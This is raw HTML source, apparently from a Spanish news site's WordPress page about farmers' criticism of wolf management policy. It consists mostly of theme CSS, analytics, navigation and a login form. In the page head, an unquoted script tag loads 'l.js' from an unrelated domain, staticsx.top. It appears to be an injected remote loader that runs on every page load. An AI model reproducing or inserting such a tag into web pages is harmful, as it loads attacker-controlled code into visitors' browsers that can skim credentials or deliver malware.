    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #5c162d;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #5c162d;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #5c162d;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #5c162d;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76276534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76276534-1');
</script>
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="32x32" />
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<meta name="msapplication-TileImage" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #5c162d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #5c162d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5c162d;
                }
                .tdm-btn-style1 {
					background-color: #5c162d;
				}
				.tdm-btn-style2:before {
				    border-color: #5c162d;
				}
				.tdm-btn-style2 {
				    color: #5c162d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5c162d;
                    -moz-box-shadow: 0 2px 16px #5c162d;
                    box-shadow: 0 2px 16px #5c162d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5c162d;
                    -moz-box-shadow: 0 4px 26px #5c162d;
                    box-shadow: 0 4px 26px #5c162d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-45053 single-format-standard td-standard-pack agricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho global-block-template-1 td-magazine single_template_12 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-36649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sabemos.es/category/actualidad/internacional/">Internacional</a></li>
	<li class="menu-item-0"><a href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></li>
</ul>
</li>
<li id="menu-item-37264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a></li>
<li id="menu-item-36650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a></li>
<li id="menu-item-37265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a></li>
<li id="menu-item-36672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
